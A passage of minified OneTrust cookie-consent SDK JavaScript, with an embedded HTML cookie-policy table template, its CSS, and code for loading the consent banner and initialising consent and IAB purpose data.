<li>Cookie 1</li>\n        </ul>\n        <table>\n            <thead>\n                <tr>\n                    <th class="table-header host">Host</th>\n                    <th class="table-header host-description">Host Description</th>\n                    <th class="table-header cookies">Cookies</th>\n                    <th class="table-header life-span">Life Span</th>\n                </tr>\n            </thead>\n            <tbody>\n                <tr>\n                    <td class="host-td" data-label="Host"><span class="ot-mobile-border"></span><a\n                            href="https://cookiepedia.co.uk/host/.app.onetrust.com?_ga=2.157675898.1572084395.1556120090-1266459230.1555593548&_ga=2.157675898.1572084395.1556120090-1266459230.1555593548">Azure</a>\n                    </td>\n                    <td class="host-description-td" data-label="Host Description"><span\n                            class="ot-mobile-border"></span>These\n                        cookies are used to make sure\n                        visitor page requests are routed to the same server in all browsing sessions.</td>\n                    <td class="cookies-td" data-label="Cookies">\n                        <span class="ot-mobile-border"></span>\n                        <ul>\n                            <li>ARRAffinity</li>\n                        </ul>\n                    </td>\n                    <td class="life-span-td" data-label="Life Span"><span class="ot-mobile-border"></span>\n                        <ul>\n                            <li>100 days</li>\n                        </ul>\n                    </td>\n                </tr>\n            </tbody>\n        </table>\n    </section>\n    <section class="subgroup">\n        <h4 class="ot-sdk-cookie-policy-group">Strictly Necessary Cookies</h4>\n        <p class="ot-sdk-cookie-policy-group-desc">description</p>\n        <h6 class="cookies-used-header">Cookies Used</h6>\n        <ul class="cookies-list">\n            <li>Cookie 1</li>\n        </ul>\n        <table>\n            <thead>\n                <tr>\n                    <th class="table-header host">Host</th>\n                    <th class="table-header host-description">Host Description</th>\n                    <th class="table-header cookies">Cookies</th>\n                    <th class="table-header life-span">Life Span</th>\n                </tr>\n            </thead>\n            <tbody>\n                <tr>\n                    <td class="host-td" data-label="Host"><span class="ot-mobile-border"></span><a\n                            href="https://cookiepedia.co.uk/host/.app.onetrust.com?_ga=2.157675898.1572084395.1556120090-1266459230.1555593548&_ga=2.157675898.1572084395.1556120090-1266459230.1555593548">Azure</a>\n                    </td>\n                    <td class="host-description-td" data-label="Host Description">\n                        <span class="ot-mobile-border"></span>\n                        cookies are used to make sureng sessions.\n                    </td>\n                    <td class="cookies-td" data-label="Cookies">\n                        <span class="ot-mobile-border"></span>\n                        <ul>\n                            <li>ARRAffinity</li>\n                        </ul>\n                    </td>\n                    <td class="life-span-td" data-label="Life Span"><span class="ot-mobile-border"></span>\n                        <ul>\n                            <li>100 days</li>\n                        </ul>\n                    </td>\n                </tr>\n            </tbody>\n        </table>\n    </section>\n</div>\n\x3c!-- New Cookies policy Link--\x3e\n<div id="ot-sdk-cookie-policy-v2" class="ot-sdk-cookie-policy ot-sdk-container">\n    <h3 id="cookie-policy-title" class="ot-sdk-cookie-policy-title">Cookie Tracking Table</h3>\n    <div id="cookie-policy-description"></div>\n    <section>\n        <h4 class="ot-sdk-cookie-policy-group">Strictly Necessary Cookies</h4>\n        <p class="ot-sdk-cookie-policy-group-desc">group description</p>\n        <section class="ot-sdk-subgroup">\n            <ul>\n                <li>\n                    <h4 class="ot-sdk-cookie-policy-group">Strictly Necessary Cookies</h4>\n                    <p class="ot-sdk-cookie-policy-group-desc">description</p>\n                </li>\n            </ul>\n        </section>\n        <table>\n            <thead>\n                <tr>\n                    <th class="ot-table-header ot-host">Host</th>\n                    <th class="ot-table-header ot-host-description">Host Description</th>\n                    <th class="ot-table-header ot-cookies">Cookies</th>\n                    <th class="ot-table-header ot-cookies-type">Type</th>\n                    <th class="ot-table-header ot-life-span">Life Span</th>\n                </tr>\n            </thead>\n            <tbody>\n                <tr>\n                    <td class="ot-host-td" data-label="Host"><span class="ot-mobile-border"></span><a\n                            href="https://cookiepedia.co.uk/host/.app.onetrust.com?_ga=2.157675898.1572084395.1556120090-1266459230.1555593548&_ga=2.157675898.1572084395.1556120090-1266459230.1555593548">Azure</a>\n                    </td>\n                    <td class="ot-host-description-td" data-label="Host Description">\n                        <span class="ot-mobile-border"></span>\n                        cookies are used to make sureng sessions.\n                    </td>\n                    <td class="ot-cookies-td" data-label="Cookies">\n                        <span class="ot-mobile-border"></span>\n                        <span class="ot-cookies-td-content">ARRAffinity</span>\n                    </td>\n                    <td class="ot-cookies-type" data-label="Type">\n                        <span class="ot-mobile-border"></span>\n                        <span class="ot-cookies-type-td-content">1st Party</span>\n                    </td>\n                    <td class="ot-life-span-td" data-label="Life Span">\n                        <span class="ot-mobile-border"></span>\n                        <span class="ot-life-span-td-content">100 days</span>\n                    </td>\n                </tr>\n            </tbody>\n        </table>\n    </section>\n</div>',css:".ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span{font-size:.9rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1rem;margin-bottom:.6rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1rem 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1rem 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}",cssRTL:".ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-right:1.5rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span{font-size:.9rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1rem;margin-bottom:.6rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-right:1.5rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-left:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:right}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;right:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1rem 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-right:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;right:6px;width:40%;padding-left:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;right:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1rem 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-left:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;right:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-left:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}"}}},me=(Ce.prototype.isLandingPage=function(){var e=J.readCookieParam(J.BannerVariables.optanonCookieName,"landingPath");return!e||e===location.href},Ce.prototype.setLandingPathParam=function(e){J.writeCookieParam(J.BannerVariables.optanonCookieName,"landingPath",e)},Ce);function Ce(){}var Ie,ve="#onetrust-banner-sdk",Me=(Te.prototype.BannerPushDownHandler=function(){this.checkIsBrowserIE11OrBelow()||(Ie.pushPageDown(ve),te(window).on("resize",function(){"none"!==te(ve).css("display")&&Ie.pushPageDown(ve)}))},Te.prototype.checkBrowserSupportPushPageUp=function(){return!this.checkIsBrowserIE11OrBelow()||!J.BannerVariables.isWebsiteContainFixedHeader},Te.prototype.pushPageUp=function(){te("body").css("top: 0;")},Te.prototype.checkIsBrowserIE11OrBelow=function(){var e=window.navigator.userAgent;return 0<e.indexOf("MSIE ")||0<e.indexOf("Trident/")},Te.prototype.pushPageDown=function(e){var t=te(e).height()+"px";te(e).show().css(" bottom: auto; position:absolute; top:-"+t),te("body").css("position: relative; top:"+t)},Te);function Te(){}var Le,De=(we.prototype.loadBanner=function(){J.BannerVariables.domainData.IsIabEnabled&&"IAB"===J.BannerVariables.domainData.IabType&&m.moduleInitializer.otIABModuleData.proccessQueue(),m.moduleInitializer.ScriptDynamicLoadEnabled?"complete"===document.readyState?te(window).trigger("otloadbanner"):window.addEventListener("load",function(e){te(window).trigger("otloadbanner")}):"loading"!==document.readyState?te(window).trigger("otloadbanner"):window.addEventListener("DOMContentLoaded",function(e){te(window).trigger("otloadbanner")}),J.BannerVariables.publicDomainData.IsBannerLoaded=!0},we.prototype.OnConsentChanged=function(e){var t=e.toString();Le.consentChangedEventMap[t]||(Le.consentChangedEventMap[t]=!0,window.addEventListener("consent.onetrust",e))},we.prototype.triggerGoogleAnalyticsEvent=function(e,t,o,n){J.BannerVariables.ignoreGoogleAnlyticsCall||(void 0!==window._gaq&&window._gaq.push(["_trackEvent",e,t,o,n]),void 0!==window.ga&&window.ga("send","event",e,t,o,n)),void 0!==window.dataLayer&&window.dataLayer.constructor===Array&&window.dataLayer.push({event:"trackOptanonEvent",optanonCategory:e,optanonAction:t,optanonLabel:o,optanonValue:n})},we.prototype.setAlertBoxClosed=function(e){var t=(new Date).toISOString();e?J.setCookie(J.BannerVariables.optanonAlertBoxClosedCookieName,t,365):J.setCookie(J.BannerVariables.optanonAlertBoxClosedCookieName,t,0),Ie.checkBrowserSupportPushPageUp()&&Ie.pushPageUp()},we.prototype.updateConsentFromCookie=function(t){return l(this,void 0,void 0,function(){return p(this,function(e){return t?(se.isInitIABCookieData(t)||se.updateFromGlobalConsent(t),"init"===t&&J.setCookie(J.BannerVariables.optanonAlertBoxClosedCookieName,"",0,!0)):(J.writeCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.oneTrustIsIABCrossConsentEnableParam,!1),J.setIABCookieData()),Le.loadBanner(),[2]})})},we);function we(){this.consentChangedEventMap={}}var Ne,Ae="opt-out",Be=(new fe).assets(),Se=(xe.prototype.initializeFeaturesAndSpecialPurposes=function(){J.BannerVariables.oneTrustIABConsent.features=[],J.BannerVariables.oneTrustIABConsent.specialPurposes=[],J.BannerVariables.domainData.Groups.forEach(function(e){if("IAB2_FEATURE"===e.Type||"IAB2_SPL_PURPOSE"===e.Type){var t={};t.groupId=e.OptanonGroupId,t.purposeId=e.PurposeId,t.value=!0,"IAB2_FEATURE"===e.Type?J.BannerVariables.oneTrustIABConsent.features.push(t):J.BannerVariables.oneTrustIABConsent.specialPurposes.push(t)}})},xe.prototype.ensureHtmlGroupDataInitialised=function(){var e=J.BannerVariables.domainData,t=[];J.BannerVariables.oneTrustIABConsent.defaultPurpose=[],J.legIntPurposesCount=0,e.Groups.forEach(function(e){y(e.SubGroups,[e]).forEach(function(e){-1===N.indexOf(e.Type)?(e.Type===w&&e.HasLegIntOptOut&&J.legIntPurposesCount++,J.BannerVariables.oneTrustIABConsent.defaultPurpose.push(e)):t.push(e)})}),this.initializeGroupData(t),e.IsIabEnabled&&(this.initializeIABData(),this.initializeFeaturesAndSpecialPurposes()),J.BannerVariables.oneTrustCategories=t,J.BannerVariables.commonData.showCookieList&&J.BannerVariables.commonData.allowHostOptOut?this.initializeHostData(t):J.BannerVariables.oneTrustHostConsent=[],J.setOrUpdate3rdPartyIABConsentFlag(),J.setGeolocationInCookies(),e.IsConsentLoggingEnabled&&ye.createConsentTransaction(!1,"",!1)},xe.prototype.initializeGroupData=function(e){var t=J.readCookieParam(J.BannerVariables.optanonCookieName,"groups"),o=J.readCookieParam(J.BannerVariables.optanonCookieName,"legInt");t?(ue.synchroniseCookieGroupData(),J.BannerVariables.optanonHtmlGroupData=E.deserialiseStringToArray(t),J.BannerVariables.oneTrustLegIntOptOut=E.deserialiseStringToArray(o)):(J.BannerVariables.optanonHtmlGroupData=[],J.BannerVariables.oneTrustLegIntOptOut=[],e.forEach(function(e){J.BannerVariables.optanonHtmlGroupData.push(z.getGroupIdForCookie(e)+(ue.checkIsActiveByDefault(e)&&e.HasConsentOptOut?":1":":0")),"IAB2_STACK"===e.Type&&J.BannerVariables.oneTrustLegIntOptOut.push(z.getGroupIdForCookie(e)+(e.HasLegIntOptOut?":1":":0"))}),J.BannerVariables.domainData.IsConsentLoggingEnabled&&window.addEventListener("beforeunload",this.consentDefaulCall))},xe.prototype.initializeHostData=function(e){var t=J.readCookieParam(J.BannerVariables.optanonCookieName,"hosts");t?(ue.synchroniseCookieHostData(),J.BannerVariables.oneTrustHostConsent=E.deserialiseStringToArray(t)):(J.BannerVariables.oneTrustHostConsent=[],e.forEach(function(t){t.Hosts.length&&t.Hosts.forEach(function(e){J.BannerVariables.oneTrustHostConsent.push(e.HostId+(ue.checkIsActiveByDefault(t)?":1":":0"))})}))},xe.prototype.consentDefaulCall=function(){var e=parseInt(J.readCookieParam(J.BannerVariables.optanonCookieName,J.BannerVariables.bannerInteractionParam),10);!isNaN(e)&&0!==e||(Le.triggerGoogleAnalyticsEvent("OneTrust Cookie Consent","Click","No interaction",void 0),J.BannerVariables.domainData.IsConsentLoggingEnabled&&ye.createConsentTransaction(!0),window.removeEventListener("beforeunload",this.consentDefaulCall))},xe.prototype.consentNoticeInit=function(){return l(this,void 0,void 0,function(){var t,o,n,r,s,i,a,l,c,d,u=this;return p(this,function(e){switch(e.label){case 0:return n=m.moduleInitializer,r=J.BannerVariables.domainData,s=J.BannerVariables.commonData,i=n.IsSuppressPC,a=n.IsSuppressBanner,l=te("#ot-sdk-btn").length||te(".ot-sdk-show-settings").length||te(".optanon-show-settings").length,c=!n.TenantFeatures.CookieV2RemoveSettingsIcon&&r.IsIabEnabled&&"IAB2"===r.IabType&&!l,a||i?[3,2]:[4,Promise.all([J.getBannerContent(),J.getPcContent()])];case 1:return d=e.sent(),t=d[0],o=d[1],[3,6];case 2:return a?[3,4]:[4,J.getBannerContent()];case 3:return t=e.sent(),[3,6];case 4:return i?[3,6]:[4,J.getPcContent()];case 5:o=e.sent(),e.label=6;case 6:return c&&J.getCookieSettingsButtonContent().then(function(e){u.cookieSettingsButtonGroup={name:"CookieSettingsButton",html:atob(e.html),css:s.useRTL?e.cssRTL:e.css}}),t&&(this.bannerGroup={name:t.name,html:atob(t.html),css:s.useRTL?t.cssRTL:t.css}),o&&(this.preferenceCenterGroup={name:o.name,html:atob(o.html),css:s.useRTL?o.cssRTL:o.css}),this.cookieListGroup={name:Be.name,html:Be.html,css:s.useRTL?Be.cssRTL:Be.css},this.mobileSDKEnabled=n.MobileSDK,[2]}})})},xe.prototype.initializeIabPurposeConsentOnReload=function(){var t=this;J.BannerVariables.oneTrustIABConsent.defaultPurpose.forEach(function(e){-1<B.indexOf(e.Type)&&(t.setIABConsent(e,!1),e.IsLegIntToggle=!0,t.setIABConsent(e,!1))})},xe.prototype.initializeIABData=function(o,n){var r=this;void 0===o&&(o=!1),void 0===n&&(n=!1);var e=J.BannerVariables.oneTrustIABConsent;if(e.purpose=[],e.vendors=[],e.legIntVendors=[],e.specialFeatures=[],e.legimateInterest=[],!e.IABCookieValue||o||n||J.reconsentRequired()){e.defaultPurpose.forEach(function(e){if(-1<B.indexOf(e.Type))if(n)r.setIABConsent(e,r.isAlwaysActiveGroup(e));else{var t="IAB1"===J.iabType&&ue.checkIsActiveByDefault(e)&&r.canSoftOptInInsertForGroup(z.getGroupIdForCookie(e))||o&&e.HasConsentOptOut;r.setIABConsent(e,t),"IAB2_PURPOSE"===e.Type&&(e.IsLegIntToggle=!0,r.setIABConsent(e,e.HasLegIntOptOut))}});var t=o||!n&&J.BannerVariables.domainData.VendorConsentModel===Ae;J.setIABVendor(t)}else this.initializeIabPurposeConsentOnReload(),se.populateVendorAndPurposeFromCookieData()},xe.prototype.canSoftOptInInsertForGroup=function(e){var t=ue.getGroupById(e);if(t){var o=z.isTopLevelGroup(t)?t:ue.getParentGroup(t.Parent);return"inactive landingpage"!==ue.safeGroupDefaultStatus(o).toLowerCase()||!be.isLandingPage()}},xe.prototype.isAlwaysActiveGroup=function(e){if(ue.safeGroupDefaultStatus(e)){var t=ue.safeGroupDefaultStatus(e).toLowerCase();return e.Parent&&t!==J.BannerVariables.constant.GROUPSTATUS.ALWAYSACTIVE&&(t=ue.safeGroupDefaultStatus(ue.getParentGroup(e.Parent)).toLowerCase()),t===J.BannerVariables.constant.GROUPSTATUS.ALWAYSACTIVE}return!0},xe.prototype.setIABConsent=function(e,t){e.Type===M?this.setIabSpeciFeatureConsent(e,t):e.IsLegIntToggle?(this.setIabLegIntConsent(e,t),e.IsLegIntToggle=!1):this.setIabPurposeConsent(e,t)},xe.prototype.setIabPurposeConsent=function(o,n){var r=!1;if(J.BannerVariables.oneTrustIABConsent.purpose=J.BannerVariables.oneTrustIABConsent.purpose.map(function(e){var t=e.split(":")[0];return t===J.extractGroupIdForIabGroup(z.getGroupIdForCookie(o).toString())&&(e=t+":"+n,r=!0),e}),!r){var e=J.extractGroupIdForIabGroup(z.getGroupIdForCookie(o).toString());J.BannerVariables.oneTrustIABConsent.purpose.push(e+":"+n)}},xe.prototype.setIabLegIntConsent=function(e,o){var 